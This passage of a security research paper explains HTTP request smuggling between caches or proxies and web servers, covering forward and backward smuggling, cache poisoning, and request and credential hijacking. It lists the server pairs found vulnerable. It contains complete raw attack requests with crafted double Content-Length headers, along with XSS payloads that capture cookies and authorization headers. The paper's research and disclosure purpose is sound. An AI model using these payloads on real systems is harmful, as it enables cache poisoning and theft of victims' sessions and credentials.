Here is how the general case looks like (the HTTP method can of course be POST instead of GET, or a mix of the two, or maybe other methods):```
 1 GET /req1 HTTP/1.0 <-- seen by W/S and cache 
 2 ... 
 3 GET /req2 HTTP/1.0 <-- seen by W/S 
 4 ...
 5 GET /req3 HTTP/1.0 <-- seen by cache
 6 ...
```
The "..." stands for various headers and/or body data. In the two examples we provided, the W/S saw requests req1 and req2, whereas the cache/firewall saw requests req1 and req3. Request req2 was smuggled to the W/S. This type of smuggling is called *forward smuggling*. The reader can now deduce that there is also *backward smuggling*. The difference is that in backward smuggling, the W/S sees requests req1 and req3, and the cache/firewall sees req1 and req2, shown as follows:

```
 1 GET /req1 HTTP/1.0 <-- seen by W/S and cache 
      2 ... 
      3 GET /req2 HTTP/1.0 <-- seen by cache 
      4 ...
      5 GET /req3 HTTP/1.0 <-- seen by W/S
6 \qquad \ldots
```
In backward smuggling, request req3 is smuggled to the W/S. This type of HRS is more difficult to develop, since it is possible only in cases where the W/S replies to the first request before it receives the entire request. Typically, the cache server does not forward the req2 to the W/S before it gets a response for the first request. Since the W/S thinks request req2 is part of the first request, it usually will not respond before the cache server sends it req2. The result is potential a deadlock. However, as the following example demonstrates, this is not always the case. The following works for the DeleGate/8.9.2 cache server and IIS/6.0 or Tomcat or SunONE web-server/6.1:

This time, the trick is to send a GET request with a "Content-Length: *n*" header. DeleGate assumes the content-length of GET requests is always 0 (i.e., they have no body), but fortunately for us it still sends the original "Content-Length: *n*" header. The W/S, on the other hand, treats the request as having a body of length *n*, though it sends the response *before* receiving the body, which makes backward smuggling possible in this case. Here's the full attack (again, we assume that SITE is the W/S's DNS name, and "/poison.html" is a static cacheable HTML page on the W/S):

```
 1 GET http://SITE/foobar.html HTTP/1.1 
2 Connection: Keep-Alive 
3 Host: SITE 
4 Content-Type: application/x-www-form-urlencoded 
5 Content-Length: 40 
6 [CRLF] 
7 GET http://SITE/page_to_poison.html HTTP/1.1 
 8 Bla: [space after the "Bla:", but no CRLF]
 9 GET /poison.html HTTP/1.0 
10 [CRLF]
```
[Again, each line terminates with a CRLF ("\r\n"), except for line 8.]DeleGate ignores the "Content-Length: 40" header in line 5, and assumes the first request has no body. It therefore thinks the second request is "page\_to\_poison.html" (line 7) - this request ends at line 10 (the GET in line 9 is the value of the "Bla:" header).

The W/S treats the first request as having a body of length 32 (recall, though, that it replies before it receives the body) - this is exactly the length of lines 7-8, after the "http://SITE" prefix is stripped from the URL by DeleGate. So, the W/S parses lines 1-8 as the first request, and lines 9-10 as the second request. Its second response, to "poison.html" (line 9), is cached by DeleGate as the response to "page\_to\_poison.html," and once again the cache is poisoned!

A technical note: Lines 1-6 and 7-10 have to be sent in two separate packets.

# EXAMPLE #4: REQUEST HIJACKING (HTTP REQUEST SMUGGLING THROUGH A PROXY SERVER)

The request smuggling technique can be modified to achieve a slightly different goal: an attacker can exploit a security problem in the site (a script/page that is vulnerable to cross site scripting) to mount an attack similar to XSS. This attack is generally more powerful than XSS because:

- 1. It does not require the attacker to interact with the client in any way.
- 2. The HttpOnly cookies and the HTTP authentication information can be stolen directly (no need to have support for TRACE in the server) thereby making this attack "worse" than a cross-site tracing attack [5].

There are some differences in the preconditions between Request Hijacking and the basic request smuggling discussed earlier:

- 1. Request hijacking requires the intermediate device (proxy server) to share client connections to the server (unlike web cache poisoning, request hijacking does not require the proxy server to be caching).
- 2. Request hijacking requires an XSS vulnerability in the web server.

Assume that /vuln\_page.jsp is known to be vulnerable to XSS in the "data" parameter. Consider the following attack:

```
1 POST /some_script.jsp HTTP/1.0 
2 Connection: Keep-Alive 
3 Content-Type: application/x-www-form-urlencoded 
4 Content-Length: 9 
5 Content-Length: 204 
6 
7 this=thatPOST /vuln_page.jsp HTTP/1.0 
8 Content-Type: application/x-www-form-urlencoded 
9 Content-Length: 95 
10 
11 param1=value1&data=<script>alert("stealing%20your%20data:"% 
      2bdocument.cookie)</script>&foobar=
```This will be parsed by a Microsoft ISA/2000 proxy server as a single POST request whose body length is 204 bytes (lines 1-11). A Tomcat web/application server would interpret it as one complete HTTP POST request whose body length is 9 bytes (lines 1-7, including "this=that" on line 7), and one incomplete POST request, whose declared body length is 95 bytes, but with only 94 bytes provided (lines 7-11, excluding "this=that" on line 7). The first (complete) request invokes a response (which is sent by ISA to the attacker). The incomplete request is queued by Tomcat.

When ISA now receives a request from a client (e.g., a GET request), that request is forwarded to Tomcat, which consumes the first byte as a completion of the queued request and treats the rest of the data as an invalid HTTP request. Tomcat will send a response to the complete request to ISA. The request is:

```
POST /vuln_page.jsp HTTP/1.0 
Content-Type: application/x-www-form-urlencoded 
Content-Length: 95 
param1=value1&data=<script>alert("stealing%20your%20data:"%2bdocument.cookie)</sc
ript>&foobar=G
```
Notice that the client will receive an HTML page with malicious Javascript code in it:

<script>alert("stealing your data:"+document.cookie)</script>

But this only demonstrates how malicious Javascript can be run on the client's browser. It does not demonstrate that HttpOnly cookies and HTTP authentication information can be stolen. For that, some additional tricks are needed. As can be seen, the attacker's request directly precedes that of the victim's. Since the victim's request typically contains the data the attacker needs in the HTTP headers, the attacker can carefully compute the Content-Length to contain this data inside the data which is echoed back to the HTML stream. Once this data is in the response page, the following Javascript code can extract it (note that it used the window onload event to execute after all the page is loaded, and that it iterates over all textNodes and concatenates them into a single string, whose prefix is of interest to the attacker):

```
window.onload=function() 
{ 
      str=""; 
      for(i=0;i<document.all.length;i++) 
      { 
             for(j=0;j<document.all(i).childNodes.length;j++) 
             { 
                   if(document.all(i).childNodes(j).nodeType==3) 
                    { 
                          str+=document.all(i).childNodes(j).data; 
                    } 
             } 
      } 
      alert(str.substr(0,300));
```
Thus, the attacker needs only to slightly modify the attack into the following:

```
POST /some_script.jsp HTTP/1.0 
Connection: Keep-Alive
``````
Content-Type: application/x-www-form-urlencoded 
Content-Length: 9 
Content-Length: 388 
this=thatPOST /vuln page.jsp HTTP/1.0
Content-Type: application/x-www-form-urlencoded 
Content-Length: 577 
param1=value1&data=<script>window.onload=function(){str="";for(i=0;i<document.all
```

```
.length;i%2B%2B){for(j=0;j<document.all(i).childNodes.length;j%2B%2B){if(document
.all(i).childNodes(j).nodeType==3){str%2B=document.all(i).childNodes(j).data;}}}a
lert(str.substr(0,300));}</script>
```
Notice that only 277 bytes are provided in the incomplete HTTP request, so it will consume the first 300 (an arbitrary number, per the attacker's choice) bytes from the victim's request, and echo them back into the HTML response stream that will be provided to the client. Once this stream arrives at the client's browser, the malicious Javascript code will be executed and it will crop up those 300 bytes from the HTML page and send them to the attacker. These first 300 bytes typically contain HTTP request headers such as Cookie (containing the client's cookies) and Authorization (containing the client's HTTP authentication credentials), together with the URL the client requested (that may contain sensitive information as well, including URL session tokens and sensitive information posted by the victim).

# EXAMPLE #5: REQUEST CREDENTIAL HIJACKING (HTTP REQUEST SMUGGLING THROUGH A PROXY SERVER)

Another area of interest is the ability of the attacker to forcefully invoke a script (/some\_page.jsp) with a client credentials. This attack is similar in effect to the Cross-Site Request Forgery attack [6], yet it is more powerful because the attacker is not required to interact with the client (victim).

The attack is as follows:

```
POST /some_script.jsp HTTP/1.0 
Connection: Keep-Alive 
Content-Type: application/x-www-form-urlencoded 
Content-Length: 9 
Content-Length: 142 
this=thatGET /some_page.jsp?param1=value1&param2=value2 HTTP/1.0
Content-Type: application/x-www-form-urlencoded 
Content-Length: 0 
Foobar:
```
When the client sends a request, such as:

```
GET /mypage.jsp HTTP/1.0 
Cookie: my_id=1234567 
Authorization: Basic ugwerwguwygruwy
```
Tomcat will glue this to the queued incomplete request, and together, it will have:

```
GET /some_page.jsp?param1=value1&param2=value2 HTTP/1.0
Content-Type: application/x-www-form-urlencoded 
Content-Length: 0 
Foobar: GET /mypage.jsp HTTP/1.0
```Cookie: my\_id=1234567 Authorization: Basic ugwerwguwygruwy

Now a complete request, it will invoke the script /some\_page.jsp and return its results to the client. If this script is a password change request, or a money transfer to the attacker's account, then this may potentially incur serious damage to the client.

### HRS TECHNIQUES

So far, we have seen (and exploited) 3 anomalies in HTTP request parsing:

- 1. Two different Content-Length headers (examples #1, #4 and #5)
- 2. GET request with Content-Length (example #3)
- 3. The 48KB anomaly in IIS/5.0 (example #2)

There are several more such anomalies that we found effective. In most cases, a pair of a proxy/cache/firewall server and a web server can be attacked using one or more techniques, but usually not all techniques apply to a given pair.

Below, we list the anomalies (and techniques) for HRS with the pairs that we found vulnerable to them. Note that these are partial results (i.e., for many techniques, we didn't test all pairs). This means that there are likely to be many more pairs that are vulnerable to HRS than what we show below.

#### **1. Double Content-Length header**

The anomaly in this case is obvious – the attacker sends a request with two Content-Length headers<sup>2</sup>. If the cache server and the web server do not use the same header, then HRS is possible.

a. The cache server uses the last Content-Length header, while the web server uses the first Content-Length header (examples #1, #4 and #5). The following cache servers were observed to use the last Content-Length header:

- Microsoft ISA/2000
- Sun Microsystems SunONE 3.6 SP4

The following web servers were observed to use the first Content-Length header:

- Jakarta Tomcat 5.0.19 (Coyote/1.1)
- Tomcat  $4.1.24$  (Coyote/1.0)
- Sun Microsystems SunONE web server 6.1 SP1

All 6 combinations of cache servers (2) and web servers (3) were tested, and all were shown to be vulnerable to the attack. Of particular interest is the combination of Sun Microsystems SunONE 3.6 SP4 proxy server with the same vendor's SunONE web server 6.1 SP1.

b. As a variant of 1a, in some cases a forward smuggling attack fails, and only a backward smuggling attack is feasible. This is the case with a popular commercial cache appliance (whose identity we are prevented from disclosing; denoted here as PCCA) and Jakarta Tomcat 5.0.19 (Coyote/1.1). While PCCA does indeed use the last Content-Length header, it will forward

<sup>2</sup> HTTP/1.1 does not allow two Content-Length headers (as can be understood from [4] section 4.2 – since Content-Length is not defined to have a list of values).requests with body on a separate connection to the web server, thus rendering the attack described in 1a useless. The only way to circumvent this behavior is to send a request without body, namely to send the second Content-Length header containing a value of "0." However, this now poses a new problem: we now send a request with two Content-Length headers, the first with some positive value, and the second with "0." The web server (which uses the first Content-Length value) should therefore assume that the request is not complete, thus we end up with a deadlock. However, it turns out that some web servers, namely IIS/6.0 and Tomcat, will in fact respond to a request to a static resource (e.g., /index.html) before the body is fully received. This can be used for backward smuggling, as indeed we managed to demonstrate with PCCA and Tomcat. The attacker needs to send the first request (to some arbitrary static page) with two Content-Length headers. The first one must have the length of the second request, as will be seen by the web server (i.e., as is forwarded by the cache server). The second Content-Length of the first request must have a value of "0." The second request is the request that designates the resource whose content will be used for spoofing. Then, the third request designates the resource to be spoofed. In this way, the content of the resource designated in the second request will be cached for the resource URL designated in the third request.

Here's an attack example (assuming PCCA and Tomcat):

```
1 GET http://SITE/static_foobar.html HTTP/1.0
2 Content-Length: 71 
3 Content-Length: 0 
4 Connection: Keep-Alive 
5 
6 GET http://SITE/page_to_poison.html HTTP/1.0
7 Host: SITE 
8 Connection: Keep-Alive 
9 GET /poison.html HTTP/1.0 
10
```
PCCA uses the last Content-Length header (line 3), and therefore forwards lines 1-5 to the server (Tomcat). Tomcat parses the request, uses the first Content-Length header (line 2), and thus expects 71 more bytes. However, since the resource requested (/static\_foobar.html) is a static one, Tomcat also immediately returns the page to PCCA. PCCA forwards this response to the attacker and sends the next request it interprets from the input stream – in this case, lines 6-10 (a request for /page\_to\_poison.html). Now Tomcat consumes 71 bytes (lines 6-8, but notice that PCCA strips the "http://SITE" from line 6 when forwarding it to the web server), and thus Tomcat sees the second request as lines 9-10. Therefore, Tomcat responds with the content of poison.html. This is matched by PCCA to the request of 